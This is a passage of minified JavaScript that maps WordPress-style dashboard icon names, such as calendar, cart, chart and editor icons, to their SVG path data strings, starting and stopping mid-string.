.14.05.26.14.36.1.09.22.14.36.14s.26-.05.36-.14c.09-.1.14-.22.14-.36V3c0-.14-.05-.26-.14-.35-.1-.1-.22-.15-.36-.15s-.26.05-.36.15c-.09.09-.14.21-.14.35zm4 15V8H3v10h14zM7 9v2H5V9h2zm2 0h2v2H9V9zm4 2V9h2v2h-2zm-6 1v2H5v-2h2zm2 0h2v2H9v-2zm4 2v-2h2v2h-2zm-6 1v2H5v-2h2zm4 2H9v-2h2v2zm4 0h-2v-2h2v2z";break;case"calendar":e="M15 4h3v14H2V4h3V3c0-.83.67-1.5 1.5-1.5S8 2.17 8 3v1h4V3c0-.83.67-1.5 1.5-1.5S15 2.17 15 3v1zM6 3v2.5c0 .28.22.5.5.5s.5-.22.5-.5V3c0-.28-.22-.5-.5-.5S6 2.72 6 3zm7 0v2.5c0 .28.22.5.5.5s.5-.22.5-.5V3c0-.28-.22-.5-.5-.5s-.5.22-.5.5zm4 14V8H3v9h14zM7 16V9H5v7h2zm4 0V9H9v7h2zm4 0V9h-2v7h2z";break;case"camera":e="M6 5V3H3v2h3zm12 10V4H9L7 6H2v9h16zm-7-8c1.66 0 3 1.34 3 3s-1.34 3-3 3-3-1.34-3-3 1.34-3 3-3z";break;case"carrot":e="M2 18.43c1.51 1.36 11.64-4.67 13.14-7.21.72-1.22-.13-3.01-1.52-4.44C15.2 5.73 16.59 9 17.91 8.31c.6-.32.99-1.31.7-1.92-.52-1.08-2.25-1.08-3.42-1.21.83-.2 2.82-1.05 2.86-2.25.04-.92-1.13-1.97-2.05-1.86-1.21.14-1.65 1.88-2.06 3-.05-.71-.2-2.27-.98-2.95-1.04-.91-2.29-.05-2.32 1.05-.04 1.33 2.82 2.07 1.92 3.67C11.04 4.67 9.25 4.03 8.1 4.7c-.49.31-1.05.91-1.63 1.69.89.94 2.12 2.07 3.09 2.72.2.14.26.42.11.62-.14.21-.42.26-.62.12-.99-.67-2.2-1.78-3.1-2.71-.45.67-.91 1.43-1.34 2.23.85.86 1.93 1.83 2.79 2.41.2.14.25.42.11.62-.14.21-.42.26-.63.12-.85-.58-1.86-1.48-2.71-2.32C2.4 13.69 1.1 17.63 2 18.43z";break;case"cart":e="M6 13h9c.55 0 1 .45 1 1s-.45 1-1 1H5c-.55 0-1-.45-1-1V4H2c-.55 0-1-.45-1-1s.45-1 1-1h3c.55 0 1 .45 1 1v2h13l-4 7H6v1zm-.5 3c.83 0 1.5.67 1.5 1.5S6.33 19 5.5 19 4 18.33 4 17.5 4.67 16 5.5 16zm9 0c.83 0 1.5.67 1.5 1.5s-.67 1.5-1.5 1.5-1.5-.67-1.5-1.5.67-1.5 1.5-1.5z";break;case"category":e="M5 7h13v10H2V4h7l2 2H4v9h1V7z";break;case"chart-area":e="M18 18l.01-12.28c.59-.35.99-.99.99-1.72 0-1.1-.9-2-2-2s-2 .9-2 2c0 .8.47 1.48 1.14 1.8l-4.13 6.58c-.33-.24-.73-.38-1.16-.38-.84 0-1.55.51-1.85 1.24l-2.14-1.53c.09-.22.14-.46.14-.71 0-1.11-.89-2-2-2-1.1 0-2 .89-2 2 0 .73.4 1.36.98 1.71L1 18h17zM17 3c.55 0 1 .45 1 1s-.45 1-1 1-1-.45-1-1 .45-1 1-1zM5 10c.55 0 1 .45 1 1s-.45 1-1 1-1-.45-1-1 .45-1 1-1zm5.85 3c.55 0 1 .45 1 1s-.45 1-1 1-1-.45-1-1 .45-1 1-1z";break;case"chart-bar":e="M18 18V2h-4v16h4zm-6 0V7H8v11h4zm-6 0v-8H2v8h4z";break;case"chart-line":e="M18 3.5c0 .62-.38 1.16-.92 1.38v13.11H1.99l4.22-6.73c-.13-.23-.21-.48-.21-.76C6 9.67 6.67 9 7.5 9S9 9.67 9 10.5c0 .13-.02.25-.05.37l1.44.63c.27-.3.67-.5 1.11-.5.18 0 .35.04.51.09l3.58-6.41c-.36-.27-.59-.7-.59-1.18 0-.83.67-1.5 1.5-1.5.19 0 .36.04.53.1l.05-.09v.11c.54.22.92.76.92 1.38zm-1.92 13.49V5.85l-3.29 5.89c.13.23.21.48.21.76 0 .83-.67 1.5-1.5 1.5s-1.5-.67-1.5-1.5l.01-.07-1.63-.72c-.25.18-.55.29-.88.29-.18 0-.35-.04-.51-.1l-3.2 5.09h12.29z";break;case"chart-pie":e="M10 10V3c3.87 0 7 3.13 7 7h-7zM9 4v7h7c0 3.87-3.13 7-7 7s-7-3.13-7-7 3.13-7 7-7z";break;case"clipboard":e="M11.9.39l1.4 1.4c1.61.19 3.5-.74 4.61.37s.18 3 .37 4.61l1.4 1.4c.39.39.39 1.02 0 1.41l-9.19 9.2c-.4.39-1.03.39-1.42 0L1.29 11c-.39-.39-.39-1.02 0-1.42l9.2-9.19c.39-.39 1.02-.39 1.41 0zm.58 2.25l-.58.58 4.95 4.95.58-.58c-.19-.6-.2-1.22-.15-1.82.02-.31.05-.62.09-.92.12-1 .18-1.63-.17-1.98s-.98-.29-1.98-.17c-.3.04-.61.07-.92.09-.6.05-1.22.04-1.82-.15zm4.02.93c.39.39.39 1.03 0 1.42s-1.03.39-1.42 0-.39-1.03 0-1.42 1.03-.39 1.42 0zm-6.72.36l-.71.7L15.44 11l.7-.71zM8.36 5.34l-.7.71 6.36 6.36.71-.7zM6.95 6.76l-.71.7 6.37 6.37.7-.71zM5.54 8.17l-.71.71 6.36 6.36.71-.71zM4.12 9.58l-.71.71 6.37 6.37.71-.71z";break;case"clock":e="M10 2c4.42 0 8 3.58 8 8s-3.58 8-8 8-8-3.58-8-8 3.58-8 8-8zm0 14c3.31 0 6-2.69 6-6s-2.69-6-6-6-6 2.69-6 6 2.69 6 6 6zm-.71-5.29c.07.05.14.1.23.15l-.02.02L14 13l-3.03-3.19L10 5l-.97 4.81h.01c0 .02-.01.05-.02.09S9 9.97 9 10c0 .28.1.52.29.71z";break;case"cloud-saved":e="M14.8 9c.1-.3.2-.6.2-1 0-2.2-1.8-4-4-4-1.5 0-2.9.9-3.5 2.2-.3-.1-.7-.2-1-.2C5.1 6 4 7.1 4 8.5c0 .2 0 .4.1.5-1.8.3-3.1 1.7-3.1 3.5C1 14.4 2.6 16 4.5 16h10c1.9 0 3.5-1.6 3.5-3.5 0-1.8-1.4-3.3-3.2-3.5zm-6.3 5.9l-3.2-3.2 1.4-1.4 1.8 1.8 3.8-3.8 1.4 1.4-5.2 5.2z";break;case"cloud-upload":e="M14.8 9c.1-.3.2-.6.2-1 0-2.2-1.8-4-4-4-1.5 0-2.9.9-3.5 2.2-.3-.1-.7-.2-1-.2C5.1 6 4 7.1 4 8.5c0 .2 0 .4.1.5-1.8.3-3.1 1.7-3.1 3.5C1 14.4 2.6 16 4.5 16H8v-3H5l4.5-4.5L14 13h-3v3h3.5c1.9 0 3.5-1.6 3.5-3.5 0-1.8-1.4-3.3-3.2-3.5z";break;case"cloud":e="M14.9 9c1.8.2 3.1 1.7 3.1 3.5 0 1.9-1.6 3.5-3.5 3.5h-10C2.6 16 1 14.4 1 12.5 1 10.7 2.3 9.3 4.1 9 4 8.9 4 8.7 4 8.5 4 7.1 5.1 6 6.5 6c.3 0 .7.1.9.2C8.1 4.9 9.4 4 11 4c2.2 0 4 1.8 4 4 0 .4-.1.7-.1 1z";break;case"columns":e="M3 15h6V5H3v10zm8 0h6V5h-6v10z";break;case"controls-back":e="M2 10l10-6v3.6L18 4v12l-6-3.6V16z";break;case"controls-forward":e="M18 10L8 16v-3.6L2 16V4l6 3.6V4z";break;case"controls-pause":e="M5 16V4h3v12H5zm7-12h3v12h-3V4z";break;case"controls-play":e="M5 4l10 6-10 6V4z";break;case"controls-repeat":e="M5 7v3l-2 1.5V5h11V3l4 3.01L14 9V7H5zm10 6v-3l2-1.5V15H6v2l-4-3.01L6 11v2h9z";break;case"controls-skipback":e="M11.98 7.63l6-3.6v12l-6-3.6v3.6l-8-4.8v4.8h-2v-12h2v4.8l8-4.8v3.6z";break;case"controls-skipforward":e="M8 12.4L2 16V4l6 3.6V4l8 4.8V4h2v12h-2v-4.8L8 16v-3.6z";break;case"controls-volumeoff":e="M2 7h4l5-4v14l-5-4H2V7z";break;case"controls-volumeon":e="M2 7h4l5-4v14l-5-4H2V7zm12.69-2.46C14.82 4.59 18 5.92 18 10s-3.18 5.41-3.31 5.46c-.06.03-.13.04-.19.04-.2 0-.39-.12-.46-.31-.11-.26.02-.55.27-.65.11-.05 2.69-1.15 2.69-4.54 0-3.41-2.66-4.53-2.69-4.54-.25-.1-.38-.39-.27-.65.1-.25.39-.38.65-.27zM16 10c0 2.57-2.23 3.43-2.32 3.47-.06.02-.12.03-.18.03-.2 0-.39-.12-.47-.32-.1-.26.04-.55.29-.65.07-.02 1.68-.67 1.68-2.53s-1.61-2.51-1.68-2.53c-.25-.1-.38-.39-.29-.65.1-.25.39-.39.65-.29.09.04 2.32.9 2.32 3.47z";break;case"cover-image":e="M2.2 1h15.5c.7 0 1.3.6 1.3 1.2v11.5c0 .7-.6 1.2-1.2 1.2H2.2c-.6.1-1.2-.5-1.2-1.1V2.2C1 1.6 1.6 1 2.2 1zM17 13V3H3v10h14zm-4-4s0-5 3-5v7c0 .6-.4 1-1 1H5c-.6 0-1-.4-1-1V7c2 0 3 4 3 4s1-4 3-4 3 2 3 2zM4 17h12v2H4z";break;case"dashboard":e="M3.76 16h12.48c1.1-1.37 1.76-3.11 1.76-5 0-4.42-3.58-8-8-8s-8 3.58-8 8c0 1.89.66 3.63 1.76 5zM10 4c.55 0 1 .45 1 1s-.45 1-1 1-1-.45-1-1 .45-1 1-1zM6 6c.55 0 1 .45 1 1s-.45 1-1 1-1-.45-1-1 .45-1 1-1zm8 0c.55 0 1 .45 1 1s-.45 1-1 1-1-.45-1-1 .45-1 1-1zm-5.37 5.55L12 7v6c0 1.1-.9 2-2 2s-2-.9-2-2c0-.57.24-1.08.63-1.45zM4 10c.55 0 1 .45 1 1s-.45 1-1 1-1-.45-1-1 .45-1 1-1zm12 0c.55 0 1 .45 1 1s-.45 1-1 1-1-.45-1-1 .45-1 1-1zm-5 3c0-.55-.45-1-1-1s-1 .45-1 1 .45 1 1 1 1-.45 1-1z";break;case"desktop":e="M3 2h14c.55 0 1 .45 1 1v10c0 .55-.45 1-1 1h-5v2h2c.55 0 1 .45 1 1v1H5v-1c0-.55.45-1 1-1h2v-2H3c-.55 0-1-.45-1-1V3c0-.55.45-1 1-1zm13 9V4H4v7h12zM5 5h9L5 9V5z";break;case"dismiss":e="M10 2c4.42 0 8 3.58 8 8s-3.58 8-8 8-8-3.58-8-8 3.58-8 8-8zm5 11l-3-3 3-3-2-2-3 3-3-3-2 2 3 3-3 3 2 2 3-3 3 3z";break;case"download":e="M14.01 4v6h2V2H4v8h2.01V4h8zm-2 2v6h3l-5 6-5-6h3V6h4z";break;case"edit":e="M13.89 3.39l2.71 2.72c.46.46.42 1.24.03 1.64l-8.01 8.02-5.56 1.16 1.16-5.58s7.6-7.63 7.99-8.03c.39-.39 1.22-.39 1.68.07zm-2.73 2.79l-5.59 5.61 1.11 1.11 5.54-5.65zm-2.97 8.23l5.58-5.6-1.07-1.08-5.59 5.6z";break;case"editor-aligncenter":e="M14 5V3H6v2h8zm3 4V7H3v2h14zm-3 4v-2H6v2h8zm3 4v-2H3v2h14z";break;case"editor-alignleft":e="M12 5V3H3v2h9zm5 4V7H3v2h14zm-5 4v-2H3v2h9zm5 4v-2H3v2h14z";break;case"editor-alignright":e="M17 5V3H8v2h9zm0 4V7H3v2h14zm0 4v-2H8v2h9zm0 4v-2H3v2h14z";break;case"editor-bold":e="M6 4v13h4.54c1.37 0 2.46-.33 3.26-1 .8-.66 1.2-1.58 1.2-2.77 0-.84-.17-1.51-.51-2.01s-.9-.85-1.67-1.03v-.09c.57-.1 1.02-.4 1.36-.9s.51-1.13.51-1.91c0-1.14-.39-1.98-1.17-2.5C12.75 4.26 11.5 4 9.78 4H6zm2.57 5.15V6.26h1.36c.73 0 1.27.11 1.61.32.34.22.51.58.51 1.07 0 .54-.16.92-.47 1.15s-.82.35-1.51.35h-1.5zm0 2.19h1.6c1.44 0 2.16.53 2.16 1.61 0 .6-.17 1.05-.51 1.34s-.86.43-1.57.43H8.57v-3.38z";break;case"editor-break":e="M16 4h2v9H7v3l-5-4 5-4v3h9V4z";break;case"editor-code":e="M9 6l-4 4 4 4-1 2-6-6 6-6zm2 8l4-4-4-4 1-2 6 6-6 6z";break;case"editor-contract":e="M15.75 6.75L18 3v14l-2.25-3.75L17 12h-4v4l1.25-1.25L18 17H2l3.75-2.25L7 16v-4H3l1.25 1.25L2 17V3l2.25 3.75L3 8h4V4L5.75 5.25 2 3h16l-3.75 2.25L13 4v4h4z";break;case"editor-customchar":e="M10 5.4c1.27 0 2.24.36 2.91 1.08.66.71 1 1.76 1 3.13 0 1.28-.23 2.37-.69 3.27-.47.89-1.27 1.52-2.22 2.12v2h6v-2h-3.69c.92-.64 1.62-1.34 2.12-2.34.49-1.01.74-2.13.74-3.35 0-1.78-.55-3.19-1.65-4.22S11.92 3.54 10 3.54s-3.43.53-4.52 1.57c-1.1 1.04-1.65 2.44-1.65 4.2 0 1.21.24 2.31.73 3.33.48 1.01 1.19 1.71 2.1 2.36H3v2h6v-2c-.98-.64-1.8-1.28-2.24-2.17-.45-.89-.67-1.96-.67-3.22 0-1.37.33-2.41 1-3.13C7.75 5.76 8.72 5.4 10 5.4z";break;case"editor-expand":e="M7 8h6v4H7zm-5 5v4h4l-1.2-1.2L7 12l-3.8 2.2M14 17h4v-4l-1.2 1.2L13 12l2.2 3.8M14 3l1.3 1.3L13 8l3.8-2.2L18 7V3M6 3H2v4l1.2-1.2L7 8 4.7 4.3";break;case"editor-help":e="M17 10c0-3.87-3.14-7-7-7-3.87 0-7 3.13-7 7s3.13 7 7 7c3.86 0 7-3.13 7-7zm-6.3 1.48H9.14v-.43c0-.38.08-.7.24-.98s.46-.57.88-.89c.41-.29.68-.53.81-.71.14-.18.2-.39.2-.62 0-.25-.09-.44-.28-.58-.19-.13-.45-.19-.79-.19-.58 0-1.25.19-2 .57l-.64-1.28c.87-.49 1.8-.74 2.77-.74.81 0 1.45.2 1.92.58.48.39.71.91.71 1.55 0 .43-.09.8-.29 1.11-.19.32-.57.67-1.11 1.06-.38.28-.61.49-.71.63-.1.15-.15.34-.15.57v.35zm-1.47 2.74c-.18-.17-.27-.42-.27-.73 0-.33.08-.58.26-.75s.43-.25.77-.25c.32 0 .57.09.75.26s.27.42.27.74c0 .3-.09.55-.27.72-.18.18-.43.27-.75.27-.33 0-.58-.09-.76-.26z";break;case"editor-indent":e="M3 5V3h9v2H3zm10-1V3h4v1h-4zm0 3h2V5l4 3.5-4 3.5v-2h-2V7zM3 8V6h9v2H3zm2 3V9h7v2H5zm-2 3v-2h9v2H3zm10 0v-1h4v1h-4zm-4 3v-2h3v2H9z";break;case"editor-insertmore":e="M17 7V3H3v4h14zM6 11V9H3v2h3zm6 0V9H8v2h4zm5 0V9h-3v2h3zm0 6v-4H3v4h14z";break;case"editor-italic":e="M14.78 6h-2.13l-2.8 9h2.12l-.62 2H4.6l.62-2h2.14l2.8-9H8.03l.62-2h6.75z";break;case"editor-justify":e="M2 3h16v2H2V3zm0 4h16v2H2V7zm0 4h16v2H2v-2zm0 4h16v2H2v-2z";break;case"editor-kitchensink":e="M19 2v6H1V2h18zm-1 5V3H2v4h16zM5 4v2H3V4h2zm3 0v2H6V4h2zm3 0v2H9V4h2zm3 0v2h-2V4h2zm3 0v2h-2V4h2zm2 5v9H1V9h18zm-1 8v-7H2v7h16zM5 11v2H3v-2h2zm3 0v2H6v-2h2zm3 0v2H9v-2h2zm6 0v2h-5v-2h5zm-6 3v2H3v-2h8zm3 0v2h-2v-2h2zm3 0v2h-2v-2h2z";break;case"editor-ltr":e="M5.52 2h7.43c.55 0 1 .45 1 1s-.45 1-1 1h-1v13c0 .55-.45 1-1 1s-1-.45-1-1V5c0-.55-.45-1-1-1s-1 .45-1 1v12c0 .55-.45 1-1 1s-1-.45-1-1v-5.96h-.43C3.02 11.04 1 9.02 1 6.52S3.02 2 5.52 2zM14 14l5-4-5-4v8z";break;case"editor-ol-rtl":e="M15.025 8.75a1.048 1.048 0 0 1 .45-.1.507.507 0 0 1 .35.11.455.455 0 0 1 .13.36.803.803 0 0 1-.06.3 1.448 1.448 0 0 1-.19.33c-.09.11-.29.32-.58.62l-.99 1v.58h2.76v-.7h-1.72v-.04l.51-.48a7.276 7.276 0 0 0 .7-.71 1.75 1.75 0 0 0 .3-.49 1.254 1.254 0 0 0 .1-.51.968.968 0 0 0-.16-.56 1.007 1.007 0 0 0-.44-.37 1.512 1.512 0 0 0-.65-.14 1.98 1.98 0 0 0-.51.06 1.9 1.9 0 0 0-.42.15 3.67 3.67 0 0 0-.48.35l.45.54a2.505 2.505 0 0 1 .45-.3zM16.695 15.29a1.29 1.29 0 0 0-.74-.3v-.02a1.203 1.203 0 0 0 .65-.37.973.973 0 0 0 .23-.65.81.81 0 0 0-.37-.71 1.72 1.72 0 0 0-1-.26 2.185 2.185 0 0 0-1.33.4l.4.6a1.79 1.79 0 0 1 .46-.23 1.18 1.18 0 0 1 .41-.07c.38 0 .58.15.58.46a.447.447 0 0 1-.22.43 1.543 1.543 0 0 1-.7.12h-.31v.66h.31a1.764 1.764 0 0 1 .75.12.433.433 0 0 1 .23.41.55.55 0 0 1-.2.47 1.084 1.084 0 0 1-.63.15 2.24 2.24 0 0 1-.57-.08 2.671 2.671 0 0 1-.52-.2v.74a2.923 2.923 0 0 0 1.18.22 1.948 1.948 0 0 0 1.22-.33 1.077 1.077 0 0 0 .43-.92.836.836 0 0 0-.26-.64zM15.005 4.17c.06-.05.16-.14.3-.28l-.02.42V7h.84V3h-.69l-1.29 1.03.4.51zM4.02 5h9v1h-9zM4.02 10h9v1h-9zM4.02 15h9v1h-9z";break;case"editor-ol":e="M6 7V3h-.69L4.02 4.03l.4.51.46-.37c.06-.05.16-.14.3-.28l-.02.42V7H6zm2-2h9v1H8V5zm-1.23 6.95v-.7H5.05v-.04l.51-.48c.33-.31.57-.54.7-.71.14-.17.24-.33.3-.49.07-.16.1-.33.1-.51 0-.21-.05-.4-.16-.56-.1-.16-.25-.28-.44-.37s-.41-.14-.65-.14c-.19 0-.36.02-.51.06-.15.03-.29.09-.42.15-.12.07-.29.19-.48.35l.45.54c.16-.13.31-.23.45-.3.15-.07.3-.1.45-.1.14 0 .26.03.35.11s.13.2.13.36c0 .1-.02.2-.06.3s-.1.21-.19.33c-.09.11-.29.32-.58.62l-.99 1v.58h2.76zM8 10h9v1H8v-1zm-1.29 3.95c0-.3-.12-.54-.37-.71-.24-.17-.58-.26-1-.26-.52 0-.96.13-1.33.4l.4.6c.17-.11.32-.19.46-.23.14-.05.27-.07.41-.07.38 0 .58.15.58.46 0 .2-.07.35-.22.43s-.38.12-.7.12h-.31v.66h.31c.34 0 .59.04.75.12.15.08.23.22.23.41 0 .22-.07.37-.2.47-.14.1-.35.15-.63.15-.19 0-.38-.03-.57-.08s-.36-.12-.52-.2v.74c.34.15.74.22 1.18.22.53 0 .94-.11 1.22-.33.29-.22.43-.52.43-.92 0-.27-.09-.48-.26-.64s-.42-.26-.74-.3v-.02c.27-.06.49-.19.65-.37.15-.18.23-.39.23-.65zM8 15h9v1H8v-1z";break;case"editor-outdent":e="M7 4V3H3v1h4zm10 1V3H8v2h9zM7 7H5V5L1 8.5 5 12v-2h2V7zm10 1V6H8v2h9zm-2 3V9H8v2h7zm2 3v-2H8v2h9zM7 14v-1H3v1h4zm4 3v-2H8v2h3z";break;case"editor-paragraph":e="M15 2H7.54c-.83 0-1.59.2-2.28.6-.7.41-1.25.96-1.65 1.65C3.2 4.94 3 5.7 3 6.52s.2 1.58.61 2.27c.4.69.95 1.24 1.65 1.64.69.41 1.45.61 2.28.61h.43V17c0 .27.1.51.29.71.2.19.44.29.71.29.28 0 .51-.1.71-.29.2-.2.3-.44.3-.71V5c0-.27.09-.51.29-.71.2-.19.44-.29.71-.29s.51.1.71.29c.19.2.29.44.29.71v12c0 .27.1.51.3.71.2.19.43.29.71.29.27 0 .51-.1.71-.29.19-.2.29-.44.29-.71V4H15c.27 0 .5-.1.7-.3.2-.19.3-.43.3-.7s-.1-.51-.3-.71C15.5 2.1 15.27 2 15 2z";break;case"editor-paste-text":e="M12.38 2L15 5v1H5V5l2.64-3h4.74zM10 5c.55 0 1-.44 1-1 0-.55-.45-1-1-1s-1 .45-1 1c0 .56.45 1 1 1zm5.45-1H17c.55 0 1 .45 1 1v12c0 .56-.45 1-1 1H3c-.55 0-1-.44-1-1V5c0-.55.45-1 1-1h1.55L4 4.63V7h12V4.63zM14 11V9H6v2h3v5h2v-5h3z";break;case"editor-paste-word":e="M12.38 2L15 5v1H5V5l2.64-3h4.74zM10 5c.55 0 1-.45 1-1s-.45-1-1-1-1 .45-1 1 .45 1 1 1zm8 12V5c0-.55-.45-1-1-1h-1.54l.54.63V7H4V4.62L4.55 4H3c-.55 0-1 .45-1 1v12c0 .55.45 1 1 1h14c.55 0 1-.45 1-1zm-3-8l-2 7h-2l-1-5-1 5H6.92L5 9h2l1 5 1-5h2l1 5 1-5h2z";break;case"editor-quote":e="M9.49 13.22c0-.74-.2-1.38-.61-1.9-.62-.78-1.83-.88-2.53-.72-.29-1.65 1.11-3.75 2.92-4.65L7.88 4c-2.73 1.3-5.42 4.28-4.96 8.05C3.21 14.43 4.59 16 6.54 16c.85 0 1.56-.25 2.12-.75s.83-1.18.83-2.03zm8.05 0c0-.74-.2-1.38-.61-1.9-.63-.78-1.83-.88-2.53-.72-.29-1.65 1.11-3.75 2.92-4.65L15.93 4c-2.73 1.3-5.41 4.28-4.95 8.05.29 2.38 1.66 3.95 3.61 3.95.85 0 1.56-.25 2.12-.75s.83-1.18.83-2.03z";break;case"editor-removeformatting":e="M14.29 4.59l1.1 1.11c.41.4.61.94.61 1.47v2.12c0 .53-.2 1.07-.61 1.47l-6.63 6.63c-.4.41-.94.61-1.47.61s-1.07-.2-1.47-.61l-1.11-1.1-1.1-1.11c-.41-.4-.61-.94-.61-1.47v-2.12c0-.54.2-1.07.61-1.48l6.63-6.62c.4-.41.94-.61 1.47-.61s1.06.2 1.47.61zm-6.21 9.7l6.42-6.42c.39-.39.39-1.03 0-1.43L12.36 4.3c-.19-.19-.45-.29-.72-.29s-.52.1-.71.29l-6.42 6.42c-.39.4-.39 1.04 0 1.43l2.14 2.14c.38.38 1.04.38 1.43 0z";break;case"editor-rtl":e="M5.52 2h7.43c.55 0 1 .45 1 1s-.45 1-1 1h-1v13c0 .55-.45 1-1 1s-1-.45-1-1V5c0-.55-.45-1-1-1s-1 .45-1 1v12c0 .55-.45 1-1 1s-1-.45-1-1v-5.96h-.43C3.02 11.04 1 9.02 1 6.52S3.02 2 5.52 2zM19 6l-5 4 5 4V6z";break;case"editor-spellcheck":e="M15.84 2.76c.25 0 .49.04.71.11.23.07.44.16.64.25l.35-.81c-.52-.26-1.08-.39-1.69-.39-.58 0-1.09.13-1.52.37-.43.25-.76.61-.99 1.08C13.11 3.83 13 4.38 13 5c0 .99.23 1.75.7 2.28s1.15.79 2.02.79c.6 0 1.13-.09 1.6-.26v-.84c-.26.08-.51.14-.74.19-.24.05-.49.08-.74.08-.59 0-1.04-.19-1.34-.57-.32-.37-.47-.93-.47-1.66 0-.7.16-1.25.48-1.65.33-.4.77-.6 1.33-.6zM6.5 8h1.04L5.3 2H4.24L2 8h1.03l.58-1.66H5.9zM8 2v6h2.17c.67 0 1.19-.15 1.57-.46.38-.3.56-.72.56-1.26 0-.4-.1-.72-.3-.95-.19-.24-.5-.39-.93-.47v-.04c.35-.06.6-.21.78-.44.18-.24.28-.53.28-.88 0-.52-.19-.9-.56-1.14-.36-.24-.96-.36-1.79-.36H8zm.98 2.48V2.82h.85c.44 0 .77.06.97.19.21.12.31.33.31.61 0 .31-.1.53-.29.66-.18.13-.48.2-.89.2h-.95zM5.64 5.5H3.9l.54-1.56c.14-.4.25-.76.32-1.1l.15.52c.07.23.13.4.17.51zm3.34-.23h.99c.44 0 .76.08.98.23.21.15.32.38.32.69 0 .34-.11.59-.32.75s-.52.24-.93.24H8.98V5.27zM4 13l5 5 9-8-1-1-8 6-4-3z";break;case"editor-strikethrough":e="M15.82 12.25c.26 0 .5-.02.74-.07.23-.05.48-.12.73-.2v.84c-.46.17-.99.26-1.58.26-.88 0-1.54-.26-2.01-.79-.39-.44-.62-1.04-.68-1.79h-.94c.12.21.18.48.18.79 0 .54-.18.95-.55 1.26-.38.3-.9.45-1.56.45H8v-2.5H6.59l.93 2.5H6.49l-.59-1.67H3.62L3.04 13H2l.93-2.5H2v-1h1.31l.93-2.49H5.3l.92 2.49H8V7h1.77c1 0 1.41.17 1.77.41.37.24.55.62.55 1.13 0 .35-.09.64-.27.87l-.08.09h1.29c.05-.4.15-.77.31-1.1.23-.46.55-.82.98-1.06.43-.25.93-.37 1.51-.37.61 0 1.17.12 1.69.38l-.35.81c-.2-.1-.42-.18-.64-.25s-.46-.11-.71-.11c-.55 0-.99.2-1.31.59-.23.29-.38.66-.44 1.11H17v1h-2.95c.06.5.2.9.44 1.19.3.37.75.56 1.33.56zM4.44 8.96l-.18.54H5.3l-.22-.61c-.04-.11-.09-.28-.17-.51-.07-.24-.12-.41-.14-.51-.08.33-.18.69-.33 1.09zm4.53-1.09V9.5h1.19c.28-.02.49-.09.64-.18.19-.13.28-.35.28-.66 0-.28-.1-.48-.3-.61-.2-.12-.53-.18-.97-.18h-.84zm-3.33 2.64v-.01H3.91v.01h1.73zm5.28.01l-.03-.02H8.97v1.68h1.04c.4 0 .71-.08.92-.23.21-.16.31-.4.31-.74 0-.31-.11-.54-.32-.69z";break;case"editor-table":e="M18 17V3H2v14h16zM16 7H4V5h12v2zm-7 4H4V9h5v2zm7 0h-5V9h5v2zm-7 4H4v-2h5v2zm7 0h-5v-2h5v2z";break;case"editor-textcolor":e="M13.23 15h1.9L11 4H9L5 15h1.88l1.07-3h4.18zm-1.53-4.54H8.51L10 5.6z";break;case"editor-ul":e="M5.5 7C4.67 7 4 6.33 4 5.5 4 4.68 4.67 4 5.5 4 6.32 4 7 4.68 7 5.5 7 6.33 6.32 7 5.5 7zM8 5h9v1H8V5zm-2.5 7c-.83 0-1.5-.67-1.5-1.5C4 9.68 4.67 9 5.5 9c.82 0 1.5.68 1.5 1.5 0 .83-.68 1.5-1.5 1.5zM8 10h9v1H8v-1zm-2.5 7c-.83 0-1.5-.67-1.5-1.5 0-.82.67-1.5 1.5-1.5.82 0 1.5.68 1.5 1.5 0 .83-.68 1.5-1.5 1.5zM8 15h9v1H8v-1z";break;case"editor-underline":e="M14 5h-2v5.71c0 1.99-1.12 2.98-2.45 2.98-1.32 0-2.55-1-2.55-2.96V5H5v5.87c0 1.91 1 4.54 4.48 4.54 3.49 0 4.52-2.58 4.52-4.5V5zm0 13v-2H5v2h9z";break;case"editor-unlink":e="M17.74 2.26c1.68 1.69 1.68 4.41 0 6.1l-1.53 1.52c-.32.33-.69.58-1.08.77L13 10l1.69-1.64.76-.77.76-.76c.84-.84.84-2.2 0-3.04-.84-.85-2.2-.85-3.04 0l-.77.76-.76.76L10 7l-.65-2.14c.19-.38.44-.75.77-1.07l1.52-1.53c1.69-1.68 4.42-1.68 6.1 0zM2 4l8 6-6-8zm4-2l4 8-2-8H6zM2 6l8 4-8-2V6zm7.36 7.69L10 13l.74 2.35-1.38 1.39c-1.69 1.68-4.41 1.68-6.1 0-1.68-1.68-1.68-4.42 0-6.1l1.39-1.38L7 10l-.69.64-1.52 1.53c-.85.84-.85 2.2 0 3.04.84.85 2.2.85 3.04 0zM18 16l-8-6 6 8zm-4 2l-4-8 2 8h2zm4-4l-8-4 8 2v2z";break;case"editor-video":e="M16 2h-3v1H7V2H4v15h3v-1h6v1h3V2zM6 3v1H5V3h1zm9 0v1h-1V3h1zm-2 1v5H7V4h6zM6 5v1H5V5h1zm9 0v1h-1V5h1zM6 7v1H5V7h1zm9 0v1h-1V7h1zM6 9v1H5V9h1zm9 0v1h-1V9h1zm-2 1v5H7v-5h6zm-7 1v1H5v-1h1zm9 0v1h-1v-1h1zm-9 2v1H5v-1h1zm9 0v1h-1v-1h1zm-9 2v1H5v-1h1zm9 0v1h-1v-1h1z";break;case"ellipsis":e="M5 10c0 1.1-.9 2-2 2s-2-.9-2-2 .9-2 2-2 2 .9 2 2zm12-2c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm-7 0c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2z";break;case"email-alt":e="M19 14.5v-9c0-.83-.67-1.5-1.5-1.5H3.49c-.83 0-1.5.67-1.5 1.5v9c0 .83.67 1.5 1.5 1.5H17.5c.83 0 1.5-.67 1.5-1.5zm-1.31-9.11c.33.33.15.67-.03.84L13.6 9.95l3.9 4.06c.12.14.2.36.06.51-.13.16-.43.15-.56.05l-4.37-3.73-2.14 1.95-2.13-1.95-4.37 3.73c-.13.1-.43.11-.56-.05-.14-.15-.06-.37.06-.51l3.9-4.06-4.06-3.72c-.18-.17-.36-.51-.03-.84s.67-.17.95.07l6.24 5.04 6.25-5.04c.28-.24.62-.4.95-.07z";break;case"email-alt2":e="M18.01 11.18V2.51c0-1.19-.9-1.81-2-1.37L4 5.91c-1.1.44-2 1.77-2 2.97v8.66c0 1.2.9 1.81 2 1.37l12.01-4.77c1.1-.44 2-1.76 2-2.96zm-1.43-7.46l-6.04 9.33-6.65-4.6c-.1-.07-.36-.32-.17-.64.21-.36.65-.21.65-.21l6.3 2.32s4.83-6.34 5.11-6.7c.13-.17.43-.34.73-.13.29.2.16.49.07.63z";break;case"email":e="M3.87 